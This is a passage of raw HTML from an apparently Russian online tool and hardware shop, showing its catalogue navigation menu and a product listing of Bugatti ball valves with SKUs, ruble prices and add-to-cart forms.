						<a href="catalog/betonosmesiteli-kupit-po-vygodnoj-tsene" title="Бетоносмесители купить по выгодной цене">Бетоносмесители</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/benzoinstrumenty-benzinovye-instrumenty" title="Бензоинструменты - инструменты бензиновые">Бензоинструменты</a>
										<ul>
													<li>
						<a href="catalog/benzopily" title="Бензопилы купить - цены на бензопилы">Бензопилы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/generatory" title="Генераторы купить - цены на генераторы">Генераторы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/motopompy" title="Мотопомпы купить - цены на мотопомпы">Мотопомпы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/vibroplity" title="Виброплиты купить - цены на виброплиты">Виброплиты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shvonarezchiki" title="Швонарезчики купить - цены на швонарезчики">Швонарезчики</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gazonokosilki-benzinovye-kupit---tseny-na-gazonokosilki-benzinovye" title="Газонокосилки бензиновые купить - цены на газонокосилки бензиновые">Газонокосилки бензиновые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/trimmery" title="Триммеры купить - цены на триммеры">Триммеры</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/svarochnye-apparaty-oborudovanie" title="Сварочные аппараты и оборудование">Сварочные аппараты</a>
										<ul>
													<li>
						<a href="catalog/maski-svarochnye" title="Маски сварочные купить цена">маски сварочные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/sadovye" title="Инструменты садовые">Инструмент садовый</a>
										<ul>
													<li>
						<a href="catalog/grabli-kupit-tsena-tseny" title="Грабли купить по выгодной цене">Грабли</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/lopaty-kupit-tsena-tseny" title="Лопаты купить по выгодной цене">Лопаты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/rezhuschij-sadovyj-instrument-kupit-tsena-tseny" title="Режущий садовый инструмент купить по выгодной цене">Режущий садовый инструмент</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/lejki-vedra-kupit-tsena-tseny" title="Лейки ведра купить по выгодной цене">Лейки ведра</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/tachki-kupit-tsena-tseny" title="Тачки купить по выгодной цене">Тачки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/melkij-sadovyj-instrument-kupit-tsena-tseny" title="Мелкий садовый инструмент купить по выгодной цене">Мелкий садовый инструмент</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/opryskivateli-i-raspyliteli-kupit-tsena-tseny" title="Опрыскиватели и распылители купить по выгодной цене">опрыскиватели и распылители</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shlangi-i-katushki-kupit-tsena-tseny" title="Шланги и катушки купить по выгодной цене">шланги и катушки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/adaptery-perehodniki-soediniteli-kupit-tsena-tseny" title="Адаптеры, переходники, соединители купить по выгодной цене">адаптеры, переходники, соединители</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gazonokosilki-trimmery-kupit-tsena-tseny" title="Газонокосилки, триммеры купить по выгодной цене">газонокосилки, триммеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kultivatory-kupit-tsena-tseny" title="Культиваторы купить по выгодной цене">культиваторы</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/stroitelnye-sredstva-zaschity-truda" title="Строительные средства защиты труда">средства защиты труда</a>
										<ul>
													<li>
						<a href="catalog/perchatki-kragi-kupit-tsena-tseny" title="Перчатки, краги купить по выгодной цене">перчатки и краги</a>
										<ul>
													<li>
						<a href="catalog/perchatki-rabochie-hb-kupit-tsena-tseny" title="Перчатки рабочие хб купить по выгодной цене">перчатки рабочие хб</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-rabochie-hb-s-pvh-kupit-tsena-tseny" title="Перчатки рабочие хб с ПВХ купить по выгодной цене">перчатки рабочие хб с ПВХ</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-rabochie-s-pokrytiem-kupit-tsena-tseny" title="Перчатки рабочие с покрытием купить по выгодной цене">перчатки рабочие с покрытием</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-nejlonovye-rabochie-kupit-tsena-tseny" title="Перчатки рабочие  нейлоновые купить по выгодной цене">перчатки рабочие нейлоновые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-nitrilovye-kupit-tsena-tseny" title="Перчатки нитриловые купить по выгодной цене">перчатки нитриловые</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-stekolschika-kupit-tsena-tseny" title="Перчатки стекольщика купить по выгодной цене">перчатки стекольщика</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/perchatki-spilkovye-kupit-tsena-tseny" title="Перчатки спилковые купить по выгодной цене">перчатки спилковые</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/kaski-zaschitnye-kupit-tsena-tseny" title="Каски защитные купить по выгодной цене">каски защитные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/ochki-zaschitnye-kupit-tsena-tseny" title="Очки защитные купить по выгодной цене">очки защитные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/respiratory-kupit-tsena-tseny" title="Респираторы купить по выгодной цене">респираторы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/signalnye-zhilety-kupit-tsena-tseny" title="Сигнальные жилеты купить по выгодной цене">сигнальные жилеты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/naushniki-protivoshumnye-kupit-tsena-tseny" title="Наушники противошумные купить по выгодной цене">наушники противошумные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/nakolenniki-zaschitnye-kupit-tsena-tseny" title="Наколенники защитные купить по выгодной цене">наколенники защитные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kombinezony-zaschitnye-kupit-tsena-tseny" title="Комбинезоны защитные купить по выгодной цене">комбинезоны защитные</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/skotchi-izolenta-plenki-tenty" title="Скотчи, изолента, пленки, тенты">скотчи  изоленты пленки тенты</a>
										<ul>
													<li>
						<a href="catalog/strejch-plenka-kupit-tsena-tseny" title="Стрейч пленка купить по выгодной цене">стрейч пленка</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/skotch-malyarnyj" title="Скотч малярный">скотч малярный</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/skotch-upakovochnyj" title="Скотч упаковочный">скотч упаковочный</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/skotch-armirovannyj" title="Скотч армированный">скотч армированный</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/skotch-alyuminievyj" title="Скотч алюминиевый">скотч алюминиевый</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/skotch-dvuhstoronnij" title="Скотч двухсторонний">скотч двухсторонний</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/rashodnye-materialy" title="Расходные материалы">Расходные материалы</a>
										<ul>
													<li>
						<a href="catalog/diski-almaznye-kupit-po-vygodnoj-tsene" title="Диски алмазные купить по выгодной цене">Диски алмазные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/diski-pilnye-kupit-po-vygodnoj-tsene" title="Диски пильные купить по выгодной цене">Диски пильные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/diski-otreznye-i-shlifovalnye-kupit-po-vygodnoj-tsene" title="Диски отрезные и шлифовальные купить по выгодной цене">Диски отрезные и шлифовальные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/sverla-kupit-po-vygodnoj-tsene" title="Сверла купить по выгодной цене">Сверла</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/bury-kupit-po-vygodnoj-tsene" title="Буры купить по выгодной цене">Буры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/koronki-po-betonu-metallu-kafelyu-kupit-po-vygodnoj-tsene" title="Коронки по бетону, металлу, кафелю купить по выгодной цене">Коронки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/chashki-almaznye-kupit-po-vygodnoj-tsene" title="Чашки алмазные купить по выгодной цене">Чашки алмазные</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/bity-stroitelnye-kupit-po-vygodnoj-tsene" title="Биты строительные купить по выгодной цене">Биты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/piki-zubila-lopatki-kupit-po-vygodnoj-tsene" title="Пики, зубила, лопатки купить по выгодной цене">Пики, зубила, лопатки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shlifovalnaya-bumaga-kupit-po-vygodnoj-tsene" title="Шлифовальная бумага купить по выгодной цене">Шлифовальная бумага</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/schetki-dlya-elektroinstrumentov-kupit-po-vygodnoj-tsene" title="Щетки для электроинструментов купить по выгодной цене">Щетки для электроинструментов</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/elektrotehnicheskie-izdeliya" title="Электротехнические изделия">электротехнические изделия</a>
										<ul>
													<li>
						<a href="catalog/avtomaty-uzo-schetchiki-stabilizatory-kupit-tsena-tseny" title="Автоматы, УЗО, счетчики, стабилизаторы купить по выгодной цене">Автоматы, УЗО, счетчики, стабилизаторы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/batarejki-akkumulyatory-kupit-tsena-tseny" title="Батарейки, аккумуляторы купить по выгодной цене">батарейки, аккумуляторы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/vyklyuchateli-kupit-tsena-tseny" title="Выключатели">выключатели</a>
										<ul>
								</ul>
					</li>
																									<li>
						<a href="catalog/zvonki-kupit-tsena-tseny" title="Звонки">звонки</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/izolenta-kupit-tsena-tseny" title="Изолента">изолента</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kabel-provod-kupit-tsena-tseny" title="Кабель, провод">кабель, провод</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/korobki-kupit-tsena-tseny" title="Коробки">коробки</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/pena-montazhnaya-kleya-germetiki" title="Пена монтажная, клея, герметики">пены, клея, герметики</a>
										<ul>
													<li>
						<a href="catalog/pena-montazhnaya-kupit-tsena-tseny" title="Пена монтажная купить по выгодной цене">Пена монтажная</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/germetiki-kupit-tsena-tseny" title="Герметики купить по выгодной цене">герметики</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kleya-kupit-tsena-tseny" title="Клей купить по выгодной цене">Клей</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/krepezh" title="Крепеж купить - цены на крепеж">крепеж</a>
										<ul>
													<li>
						<a href="catalog/gvozdi" title="Гвозди купить - цены на гвозди">гвозди</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/samorezy-kupit-tsena-tseny" title="Саморезы купить по выгодной цене">саморезы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/ankery-kupit-tsena-tseny" title="Анкеры купить по выгодной цене">анкеры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/bolty-kupit-tsena-tseny" title="Болты купить по выгодной цене">болты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/shurupy-dyubeli-kupit-tsena-tseny" title="Шурупы, дюбели купить по выгодной цене">шурупы и дюбели</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/gajki-shajby-kupit-tsena-tseny" title="Гайки, шайбы купить по выгодной цене">гайки и шайбы</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/avtomobilnye-instrumenty" title="Автомобильные инструменты">Автомобильные</a>
										<ul>
													<li>
						<a href="catalog/domkraty" title="Домкраты купить - цены на домкраты">Домкраты</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/rastyazhki-gidravlicheskie" title="Растяжки гидравлические - цены на растяжки гидравлические">Растяжки гидравлические</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/lebedki-telfery-tali" title="Лебедки, тельферы, тали - цены на лебедки">Лебедки, тельферы, тали</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/semniki" title="Съемники - цены на съемники">Съемники</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/avtoaksessuary" title="Автоаксессуары - цены на автоаксессуары">автоаксессуары</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/hozyajstvennye-tovary" title="Хозяйственные товары">хозяйственные товары</a>
										<ul>
													<li>
						<a href="catalog/pakety-dlya-musora" title="Пакеты для мусора">пакеты для мусора</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/schetki-i-metly" title="Щетки и метлы">щетки и метлы</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/materialy-komplektuyuschie-dlya-monolitnyh-rabot" title="Материалы и комплектующие для монолитных работ">ВСЁ ДЛЯ МОНОЛИТА</a>
										<ul>
													<li>
						<a href="catalog/fiksatory-armatury" title="Фиксаторы арматуры">Фиксаторы арматуры</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/smazka-dlya-opalubki" title="Смазка для опалубки">Смазка для опалубки</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/santehnicheskoe-oborudovanie" title="Сантехническое оборудование">Сантехническое оборудование</a>
										<ul>
													<li>
						<a href="catalog/zapornaya-armatura-i-klapany-kupit---tseny-na-zapornuyu-armaturu-i-klapany" title="Запорная арматура и клапаны купить - цены на запорную арматуру и клапаны">запорная арматура и клапаны</a>
										<ul>
													<li>
						<a href="catalog/krany-sharovye" title="Краны шаровые купить цена">краны шаровые</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
																	<li>
						<a href="catalog/truby-kupit---tseny-na-truby" title="Трубы купить - цены на трубы">трубы</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/rezbovye-fitingi-kupit---tseny-na-rezbovye-fitingi" title="Резьбовые фитинги купить - цены на резьбовые фитинги">Резьбовые фитинги</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/truby-i-fitingi-kupit---tseny-na-truby-i-fitingi" title="Трубы и фитинги купить - цены на трубы и фитинги">Трубы и фитинги</a>
										<ul>
								</ul>
					</li>
																	<li>
						<a href="catalog/kanalizatsionnye-truby-i-fitingi-kupit---tseny-na-kanalizatsionnye-truby-i-fitingi" title="Канализационные трубы и фитинги купить - цены на канализационные трубы и фитинги">Канализационные трубы и фитинги</a>
										<ul>
								</ul>
					</li>
												</ul>
					</li>
												</ul>
			</div>
		</div>
		<div class="content_right">
		
				<h1>Краны шаровые купить цена  </h1>
				
		
            <div class="cat_desc">
															<p style="text-align: justify;">Краны шаровые - востребованный вид сантехнического строительного материала. В нашем интернет магазине можно заказать и купить краны шаровые с доставкой по Москве и Московской области. Поставки в регионы обговариваются в индивидуальном порядке. Все краны шаровые в наличии по оптовой цене. &laquo;Инструменты 24&raquo; - здесь Вы можете без труда и опаски купить любые краны шаровые в том качестве, в котором их предлагает производитель. Вся продукция, в том числе краны шаровые, сертифицирована и соответствует заявленной на сайте цене, доставляется с полным пакетом сопроводительных документов необходимых оптовому покупателю.</p>
									            </div>
						<div id="brands">
				<ul>
														<li><a data-brand="60" href="catalog/krany-sharovye/bugatti"><img src="files/brands/i.jpg" alt="«Bugatti»"><br />«Bugatti»</a></li>
														<li><a style="margin-top:30px;" href="catalog/krany-sharovye" class="selected">ВСЕ БРЕНДЫ</a></li>
				</ul>
			</div>
						
			
			
						
						<div class="sort">
				Сортировать по 
				<a  class="selected" href="/catalog/krany-sharovye?sort=position">умолчанию</a>
				<a  href="/catalog/krany-sharovye?sort=price">цене</a>
				<a  href="/catalog/krany-sharovye?sort=name">названию</a>
			</div>
						
		<ul class="products_list">
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-vodorazbornyj-34-ruchka-689-bugatti"><img src="http://instrumenty-24.ru/files/products/3005689.100x100.jpg?5e176b3dcd7845aeb83bba3f246de673" alt="BG Кран шаровый водоразборный 3/4&quot; ручка 689 «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3005689</td>
				<td class="item_name"><a data-product="8134" href="products/bg-kran-sharovyj-vodorazbornyj-34-ruchka-689-bugatti">BG Кран шаровый водоразборный 3/4&quot; ручка 689 «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8397" name="variant" value="8397" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>798,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-vodorazbornyj-12-ruchka-689-bugatti"><img src="http://instrumenty-24.ru/files/products/3004689.100x100.jpg?03381caf6d0220616397c435c51ed0dd" alt="BG Кран шаровый водоразборный 1/2&quot; ручка 689 «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004689</td>
				<td class="item_name"><a data-product="8133" href="products/bg-kran-sharovyj-vodorazbornyj-12-ruchka-689-bugatti">BG Кран шаровый водоразборный 1/2&quot; ручка 689 «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8396" name="variant" value="8396" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>436,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-38-dlya-rezervuarov-681-bugatti"><img src="http://instrumenty-24.ru/files/products/3003681.100x100.jpg?501f203ded6546e6072f177764e6b65a" alt="BG Кран шаровый 3/8&quot; для резервуаров 681 «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3003681</td>
				<td class="item_name"><a data-product="8132" href="products/bg-kran-sharovyj-38-dlya-rezervuarov-681-bugatti">BG Кран шаровый 3/8&quot; для резервуаров 681 «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8395" name="variant" value="8395" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>287,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-2-605-vrnr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3009605.100x100.jpg?b0b6173410a972b167e28e5382315899" alt="BG Кран шаровый 2&quot; 605 ВР/НР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3009605</td>
				<td class="item_name"><a data-product="8131" href="products/bg-kran-sharovyj-2-605-vrnr-ruchka-bugatti">BG Кран шаровый 2&quot; 605 ВР/НР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8394" name="variant" value="8394" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>1 769,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-2-600-vr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3009600.100x100.jpg?1712adc3d549c1d10000295f4b121775" alt="BG Кран шаровый 2&quot; 600 ВР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3009600</td>
				<td class="item_name"><a data-product="8130" href="products/bg-kran-sharovyj-2-600-vr-ruchka-bugatti">BG Кран шаровый 2&quot; 600 ВР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8393" name="variant" value="8393" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>1 608,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td class="item_sku" style="text-align:center;">3009306.</td>
				<td class="item_name"><a data-product="8129" href="products/bg-kran-sharovyj-2-306-vrnr-stalnaya-ruchka-bugatti">BG Кран шаровый 2&quot; 306 ВР/НР стальная ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8392" name="variant" value="8392" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>2 381,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-2-301-vr-stalnaya-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3007600.100x100.jpg?619d739d9d1cfc5975b8c3c9f5eb04f5" alt="BG Кран шаровый 2&quot; 301 ВР стальная ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3009301.</td>
				<td class="item_name"><a data-product="8128" href="products/bg-kran-sharovyj-2-301-vr-stalnaya-ruchka-bugatti">BG Кран шаровый 2&quot; 301 ВР стальная ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8391" name="variant" value="8391" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>2 195,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-114-600-vr-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3007600.100x100.jpg?619d739d9d1cfc5975b8c3c9f5eb04f5" alt="BG Кран шаровый 11/4&quot; 600 ВР ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3007600</td>
				<td class="item_name"><a data-product="8127" href="products/bg-kran-sharovyj-114-600-vr-ruchka-bugatti">BG Кран шаровый 11/4&quot; 600 ВР ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8390" name="variant" value="8390" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>679,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-114-301-vr-stalnaya-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3008301..100x100.jpg?9d2d83f890782233df827e7a9b4b0b28" alt="BG Кран шаровый 11/4&quot; 301 ВР стальная ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3007301.</td>
				<td class="item_name"><a data-product="8125" href="products/bg-kran-sharovyj-114-301-vr-stalnaya-ruchka-bugatti">BG Кран шаровый 11/4&quot; 301 ВР стальная ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8388" name="variant" value="8388" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>924,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-112-306-vrnr-stalnaya-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3008301..100x100.jpg?9d2d83f890782233df827e7a9b4b0b28" alt="BG Кран шаровый 11/2&quot; 306 ВР/НР стальная ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3008306.</td>
				<td class="item_name"><a data-product="8124" href="products/bg-kran-sharovyj-112-306-vrnr-stalnaya-ruchka-bugatti">BG Кран шаровый 11/2&quot; 306 ВР/НР стальная ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8387" name="variant" value="8387" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>1 447,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-112-301-vr-stalnaya-ruchka-bugatti"><img src="http://instrumenty-24.ru/files/products/3008301..100x100.jpg?9d2d83f890782233df827e7a9b4b0b28" alt="BG Кран шаровый 11/2&quot; 301 ВР стальная ручка «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3008301.</td>
				<td class="item_name"><a data-product="8123" href="products/bg-kran-sharovyj-112-301-vr-stalnaya-ruchka-bugatti">BG Кран шаровый 11/2&quot; 301 ВР стальная ручка «Bugatti»</a></td>
								<td width="280">
				<form class="variants" action="/cart">
					<table align="left">
										<tr>
						<td>
							<input id="featured_8386" name="variant" value="8386" type="radio" class="variant_radiobutton" checked style="display:none;"/>
						</td>
						<td>
													</td>
						<td class="item_price">
														<span class="price"><strong>1 335,00</strong> <span class="currency">руб</span></span>
						</td>
					</tr>
										</table>
					<div class="amtext">кол-во:</div><input class="am" type="text" name="amount" />
					<input type="submit" class="button-cart" style="float:right" value="в корзину" data-result-text="добавлено"/>
				</form>
				</td>
							</tr>
			</table>
			</li>
						<li class="product">
			<table>
			<tr>
								<td width="100">
				<div class="image">
					<a href="products/bg-kran-sharovyj-12-drezervuarov-681-bugatti"><img src="http://instrumenty-24.ru/files/products/3004681.100x100.jpg?45c8c34b353651b6205b37f2b047713f" alt="BG Кран шаровый 1/2&quot; д/резервуаров 681 «Bugatti»" width="100"  /></a>
				</div>
				</td>
								<td class="item_sku" style="text-align:center;">3004681</td>
